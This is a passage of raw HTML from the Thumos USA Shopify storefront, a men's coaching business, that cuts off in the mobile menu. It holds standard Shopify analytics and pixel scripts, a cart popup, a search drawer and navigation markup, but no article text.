s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44866076836,storefrontBaseUrl: "https://thumosusa.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"97288389","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Thumos USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thumosusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thumosusa.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thumosusa.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"44866076836","storefrontBaseUrl":"https:\/\/thumosusa.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558269694149}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44866076836,
      theme_id: 130235957445,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thumosusa.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thumosusa.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thumosusa.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44866076836,"isMerchantRequest":null,"themeId":130235957445,"themeCityHash":"11824637562496245334","contentLanguage":"en","currency":"USD","eventMetadataId":"01e2711c-8132-4f7a-85e4-bb824f6979a9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558269694149,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thumosusa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thumosusa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="44866076836"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="130235957445"
  data-theme-name="Debut"
  data-theme-version="17.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="template-article">
    <!-- Bold: Memberships -->
    
    <!-- end Bold code -->


    <a class="in-page-link visually-hidden skip-link" href="#MainContent" id="60a3afeb366d681399038947365">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(255, 255, 255, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <p id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</p>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <p class="cart-popup-item__title" data-cart-popup-title></p>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 100px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          
          <input type="hidden" name="type" value="product,page" />
          
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>
  
    
      <style>
        .announcement-bar {
          background-color: #3a3a3a;
        }

        .announcement-bar__link:hover {
          

          
            
            background-color: #5a5a5a;
          
        }

        .announcement-bar__message {
          color: #ebebeb;
        }
      </style>

      <div class="announcement-bar" role="region" aria-label="Announcement"><a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready" class="announcement-bar__link"><p class="announcement-bar__message">The December 5-7 Weekend Experience Is Now Full.  Stay Tuned For the Q1 2026 To Be Announced Soon</p></a></div>
  

    
  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
      

      <div class="grid__item medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image" data-image-loading-animation>
              
              <img class="lazyload js"
                   style="width: 100%; height: auto;"
                   src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_300x300.png?v=1630561946"
                   data-src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_{width}x.png?v=1630561946"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   width="10" height="10"
                   data-aspectratio="1.0"
                   data-sizes="auto"
                   alt="Thumos USA"
                   style="max-width: 100px">
              <noscript>
                
                <img src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946"
                     srcset="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946 1x, //thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x@2x.png?v=1630561946 2x"
                     alt="Thumos USA"
                     style="max-width: 100px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li >
        <a href="/"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">HOME</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-about">
          <span class="site-nav__label">ABOUT</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-about">
          
            <ul>
              
                <li>
                  <a href="/pages/about-thumos"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THUMOS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/about-jody"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THE FOUNDER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/faq-external"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FAQs - SCHOOL FOR MEN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/testimonials"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">TESTIMONIALS</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-get-involved">
          <span class="site-nav__label">GET INVOLVED</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-get-involved">
          
            <ul>
              
                <li>
                  <a href="https://thumosusa.com/pages/premier-coaching"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">LEADERSHIP COACHING</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/inner-circle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">INNER CIRCLE </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">BREAKTHROUGH WEEKEND </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/pages/contact-us"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">CONTACT</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">MEMBERS&#39; FORUM</span>
        </a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          
          <style>
            .join-button {
            	display: inline-block;
             	padding: 8px;
              	margin-right: 10px;
              	text-decoration: none;
              	background-color: #eee;
              	color: #000;
              	border: none;
              	border-radius: .5em;
            }
            .join-button:hover {
              color: #000 !important;
            }
          </style>
          
          <ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list" style="padding-bottom:5px">
              <li class="social-icons__item" style="padding-left:0; padding-right:5px">
                  <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" target="_blank" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"></path></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
              </li>
              <li class="social-icons__item" style="padding-left:0px; padding-right:5px;">
                  <a class="social-icons__link" href="https://www.facebook.com/OptimizingMen" target="_blank" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
              </li>
              <li class="social-icons__item" style="padding-left:0; padding-right:5px";>
                  <a class="social-icons__link" href="https://www.instagram.com/thumosusa/" target="_blank" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
              </li>              
          </ul>
 		 

          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

             
            			         
            
              <a href="/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">items</span>
            </div>
          </a>

          
            <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            </button>
          
        </div>
        
        <div align="right">
          <a href="/pages/contact-us" class="join-button">Contact Jody to Learn More</a>
        </div>

      </div>
    </div>

    <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">HOME</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="about-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">ABOUT</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="about-2" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">ABOUT Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="ABOUT">
